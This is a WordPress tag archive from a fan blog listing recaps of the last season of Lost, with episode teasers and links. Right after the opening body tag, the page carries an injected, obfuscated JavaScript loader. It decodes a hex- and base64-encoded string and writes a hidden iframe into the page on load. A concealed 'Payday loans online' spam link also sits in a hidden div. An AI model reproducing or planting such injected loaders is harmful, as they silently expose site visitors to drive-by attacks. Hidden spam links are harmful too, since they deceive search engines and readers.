

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theackattack.net/?tag=lost-recap
body_size: 9048
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="google-site-verification" content="NWKoaUGP5jRWxE3gNpOPvbiPn-OT8b_rV0jSAXLBZeE" />
	<title>  lost recap	</title>

	
	<link rel="stylesheet" href="http://www.theackattack.net/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="The Ack Attack! Atom" href="http://www.theackattack.net/?feed=atom" />
	<link rel="alternate" type="application/rss+xml" title="The Ack Attack! RSS" href="http://www.theackattack.net/?feed=rss2" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theackattack.net/xmlrpc.php?rsd" />
	<link rel="pingback" href="http://www.theackattack.net/xmlrpc.php" />
	
	
	<!--[if lte IE 7]>
	<link href="http://www.theackattack.net/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
	
	<!--[if lte IE 6]>
	<link href="http://www.theackattack.net/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
	
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Ack Attack! &raquo; lost recap Tag Feed" href="http://www.theackattack.net/?feed=rss2&#038;tag=lost-recap" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.theackattack.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.theackattack.net/index.php?rest_route=/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theackattack.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

</head>

<body>
<script type='text/javascript'>
function cpwizrhim(gikcsnzxd) {	 var nxqekoknzqgbn = 'ABCDEFGHIJKLMNO';var jrjrrbzznghyi = 'PQRSTUVWXYZabcd';var amhyqvvgagvku='efghijklmnopqrstuvw';var ubawokoycfzcf = 'xyz0123456789+/='; var iiplqmyhgdv = nxqekoknzqgbn + '' + jrjrrbzznghyi + '' + amhyqvvgagvku + '' + ubawokoycfzcf;var kqzxogdsc, xxqychqlw, qwvtfdfbz, fxeohunfj, ticvfamec, tunqljlfo, pkqoqnsev, nsawljzho, zutcoopez=0, mjbfoznoy=''; do {fxeohunfj = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));ticvfamec = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));tunqljlfo = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));pkqoqnsev = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++)); nsawljzho = fxeohunfj<<18 | ticvfamec<<12 | tunqljlfo<<6 | pkqoqnsev; kqzxogdsc = nsawljzho>>16 & 0xff; xxqychqlw = nsawljzho>>8 & 0xff; qwvtfdfbz = nsawljzho & 0xff;if (tunqljlfo == 64) mjbfoznoy += String.fromCharCode(kqzxogdsc);else if (pkqoqnsev == 64) mjbfoznoy += String.fromCharCode(kqzxogdsc, xxqychqlw); else mjbfoznoy += String.fromCharCode(kqzxogdsc, xxqychqlw, qwvtfdfbz);	 }	 while (zutcoopez < gikcsnzxd.length);	 return mjbfoznoy; } function bkjzmxncba (zqeofpeug, smkozdpwo, yvwnvrhxf, vnkvmbzag) {  yeqlotvnv = [].concat(zqeofpeug), bilcvhboz = [].concat(smkozdpwo),nrmmvzlfc = yvwnvrhxf,mwysrmcmy = bilcvhboz instanceof Array, dmzkcelyd = nrmmvzlfc instanceof Array;    nrmmvzlfc = [].concat(nrmmvzlfc);   if (vnkvmbzag) { this.window[vnkvmbzag] = 0;  }  for (exhazplbl=0, sl=nrmmvzlfc.length; exhazplbl < sl; exhazplbl++) { if (nrmmvzlfc[exhazplbl] === '') {     continue;        }   for (qratqfkct=0, tdzsrqfdl=yeqlotvnv.length; qratqfkct < tdzsrqfdl; qratqfkct++) {            pfavyngnn = nrmmvzlfc[exhazplbl]+'';   jcjybfvpb = mwysrmcmy ? (bilcvhboz[qratqfkct] !== undefined ? bilcvhboz[qratqfkct] : '') : bilcvhboz[0];     nrmmvzlfc[exhazplbl] = (pfavyngnn).split(yeqlotvnv[qratqfkct]).join(jcjybfvpb); if (vnkvmbzag && nrmmvzlfc[exhazplbl] !== pfavyngnn) {    this.window[vnkvmbzag] += (pfavyngnn.length-nrmmvzlfc[exhazplbl].length)/yeqlotvnv[qratqfkct].length;}        }}return dmzkcelyd ? s : nrmmvzlfc[0];} var ninmqoyym = '%:g5:g0:g%:g4:g7:g%:g6:gc:g%:g6:gd:g%:g6:g3:g%:g6:gd:g%:g4:g6:g%:g7:g4:g%:g5:ga:g%:g5:g3:g%:g4:g2:g%:g7:ga:g%:g6:g3:g%:g6:gd:g%:g4:gd:g%:g3:g9:g%:g6:g1:g%:g4:g8:g%:g5:g2:g%:g3:g0:g%:g6:g3:g%:g4:g4:g%:'; var puivuorfi = 'g6:gf:g%:g7:g6:g%:g4:gc:g%:g3:g3:g%:g4:ge:g%:g3:g1:g%:g6:g3:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g6:g3:g%:g3:g3:g%:g5:g2:g%:g6:g8:g%:g6:g4:g%:g4:g8:g%:g4:ge:g%:g6:ga:g%:g6:g2:g%:g3:g3:g%:g5:g6:g%:g7:g5:g%:g6'; var mhjjvtxuv = ':g4:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g4:gc:g%:g6:gd:g%:g4:ge:g%:g7:g6:g%:g4:gc:g%:g6:gd:g%:g4:ge:g%:g6:ga:g%:g4:gc:g%:g3:g2:g%:g6:gc:g%:g7:g5:g%:g5:ga:g%:g4:g7:g%:g5:g6:g%:g3:g4:g%:g4:gc:g%:g6:ge:g%:g4:g'; var duxjhgwtw = '2:g%:g6:gf:g%:g6:g3:g%:g4:g3:g%:g4:g2:g%:g3:g3:g%:g6:g1:g%:g5:g7:g%:g5:g2:g%:g3:g0:g%:g6:g1:g%:g4:g4:g%:g3:g0:g%:g7:g7:g%:g4:g9:g%:g4:g7:g%:g6:g8:g%:g6:gc:g%:g6:g1:g%:g5:g7:g%:g6:g4:g%:g6:gf:g%:g6:g4:g%:g4:g4:g%:g3:g0:g%:g7:g7:g%:g4:g9:g%:g4:g7:g%:g5:ga:g%:g7:g9:g%:g5:g9:g%:g5:g7:g%:g3:g1:g%:g6:gc:g%:g5:g9:g%:g6:gd:g%:g3:g9:g%:g7:g9:g%:g5:ga:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g5:g0:g%:g5:g4:g%:g4:g1:g%:g2:gb:g%:g5:g0:g%:g4:g3:g%:g3:g9:g%:g7:g0:g%:g5:ga:g%:g6:ge:g%:g4:ga:g%:g6:g8:g%:g6:g2:g%:g5:g7:g%:g5:g5:g%:g2:gb:g';var lsvyhqgdk = '';var uvqdhxmqt = '';var forhfjhyz = ninmqoyym + '' + puivuorfi + '' + mhjjvtxuv + '' + duxjhgwtw + '' + lsvyhqgdk + '' + uvqdhxmqt; var fonbshybpfy = bkjzmxncba(':g', '', forhfjhyz);var jbkbxijnony = unescape(fonbshybpfy);function tfobeqrjpal(zcihmwvzvei) { document.write(zcihmwvzvei); } tfobeqrjpal(cpwizrhim(jbkbxijnony));
</script>
<div id="wrapper">
	<div id="search">
		<span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
		<form method="get" id="searchform" action="http://www.theackattack.net/">
<div><span class="search">Search:</span><input type="text" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
	</div>

	<div id="main_nav">
		<h1 class="masthead"><a href="http://www.theackattack.net">The Ack Attack!</a></h1>
		<p class="description">putting the &quot;ack&quot; in &quot;crack&quot; since 2005</p>

		<ul>
			<li ><a href="http://www.theackattack.net">Home</a></li>
			<li class="page_item page-item-2"><a href="http://www.theackattack.net/?page_id=2">About</a></li>
<li class="page_item page-item-504"><a href="http://www.theackattack.net/?page_id=504">FAQs</a></li>
<li class="page_item page-item-2094"><a href="http://www.theackattack.net/?page_id=2094">Lost Recaps</a></li>
			<li><a href="http://www.theackattack.net/?feed=atom">Feed</a></li>
		</ul>
		
		
		
	</div>


<!-- #wordpress_theme --><div style="display:none"><a href="http://www.thehispanicnurses.org/">Payday loans online</a></div>
<div id="content">

	<div id="entry_content">


	
										<h2><a href="http://www.theackattack.net/?p=2019" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;17: The End Part III of III">Lost Recap 6&#215;17: The End Part III of III</a></h2>
				<p class="date">May 30th, 2010 <a href="http://www.theackattack.net/?p=2019#comments">&sect; <span class="commentcount">170</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00dky4ft"/></p>
<p>Part III of the epic three part Lost Finale recap! </p>
<p><a href="http://www.theackattack.net/?p=2007">Click to read Part I</a><br />
<a href="http://www.theackattack.net/?p=2014">Click to read Part II</a></p>
<p> <a href="http://www.theackattack.net/?p=2019#more-2019" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=2014" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;17: The End Part II of III">Lost Recap 6&#215;17: The End Part II of III</a></h2>
				<p class="date">May 30th, 2010 <a href="http://www.theackattack.net/?p=2014#comments">&sect; <span class="commentcount">22</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00dkx21f"/></p>
<p>Part II of the epic three part Lost Finale recap! </p>
<p><a href="http://www.theackattack.net/?p=2007">Click to read Part I</a><br />
<a href="http://www.theackattack.net/?p=2019">Click to read Part III</a></p>
<p> <a href="http://www.theackattack.net/?p=2014#more-2014" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=2007" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;17: The End Part I of III">Lost Recap 6&#215;17: The End Part I of III</a></h2>
				<p class="date">May 30th, 2010 <a href="http://www.theackattack.net/?p=2007#comments">&sect; <span class="commentcount">32</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00dkwz6a"/></p>
<p>Part I of the epic three part Lost Finale recap! </p>
<p><a href="http://www.theackattack.net/?p=2014">Click to read Part II</a><br />
<a href="http://www.theackattack.net/?p=2019">Click to read Part III</a></p>
<p> <a href="http://www.theackattack.net/?p=2007#more-2007" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1950" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;16: What They Died For">Lost Recap 6&#215;16: What They Died For</a></h2>
				<p class="date">May 21st, 2010 <a href="http://www.theackattack.net/?p=1950#comments">&sect; <span class="commentcount">87</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00day3xa"/></p>
<p>This week on Lost, Ben gets revenge and a lady friend, Desmond turns himself in and breaks himself out, Jacob finally explains himself, Jack drinks the magic Kool-Aid, and we all put our trays in the upright and locked position and prepare for The End.</p>
<p> <a href="http://www.theackattack.net/?p=1950#more-1950" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1885" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;15: Across the Sea">Lost Recap 6&#215;15: Across the Sea</a></h2>
				<p class="date">May 16th, 2010 <a href="http://www.theackattack.net/?p=1885#comments">&sect; <span class="commentcount">68</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00d78e5x"/></p>
<p>This week on Lost, we meet Jacob and Smokey&#8217;s mother(s), we sneak a peek into the heart of the island, and we see how to turn a man into a monster in one easy step.</p>
<p> <a href="http://www.theackattack.net/?p=1885#more-1885" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1801" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;14: The Candidate">Lost Recap 6&#215;14: The Candidate</a></h2>
				<p class="date">May 9th, 2010 <a href="http://www.theackattack.net/?p=1801#comments">&sect; <span class="commentcount">86</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00d3y0w6"/></p>
<p>This week on Lost, Jack can&#8217;t stop fixing Locke, Christian Shephard&#8217;s kids start bonding, Sawyer&#8217;s cunning plan of escape totally doesn&#8217;t work, and thanks to Smokey&#8217;s penchant for explosives, the death toll quickly rises.</p>
<p> <a href="http://www.theackattack.net/?p=1801#more-1801" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1775" rel="bookmark" title="Permanent Link to Lost Season 6 Recap&#8230;Recap!">Lost Season 6 Recap&#8230;Recap!</a></h2>
				<p class="date">May 3rd, 2010 <a href="http://www.theackattack.net/?p=1775#comments">&sect; <span class="commentcount">6</span></a></p>
				
				
				<div class="entry">
					<p>Need a little refresher before we enter the beginning of the end tomorrow night?  Or perhaps you just missed a recap here or there?</p>
<p>Do not fret, my pets.  Listed below are all the Season 6 recaps so far.  Enjoy :D</p>
<p><a href="http://www.theackattack.net/?p=1254">Lost Recap 6&#215;01 &#038; 6&#215;02: LA X</a><br />
<a href="http://www.theackattack.net/?p=1289">Lost Recap 6&#215;03: What Kate Does</a><br />
<a href="http://www.theackattack.net/?p=1350">Lost Recap 6&#215;04: The Substitute</a><br />
<a href="http://www.theackattack.net/?p=1387">Lost Recap 6&#215;05: The Lighthouse</a><br />
<a href="http://www.theackattack.net/?p=1423">Lost Recap 6&#215;06: Sundown</a><br />
<a href="http://www.theackattack.net/?p=1464">Lost Recap 6&#215;07: Dr. Linus</a><br />
<a href="http://www.theackattack.net/?p=1486">Lost Recap 6&#215;08: Recon</a><br />
<a href="http://www.theackattack.net/?p=1514">Lost Recap 6&#215;09: Ab Aeterno</a><br />
<a href="http://www.theackattack.net/?p=1559">Lost Recap 6&#215;10: The Package</a><br />
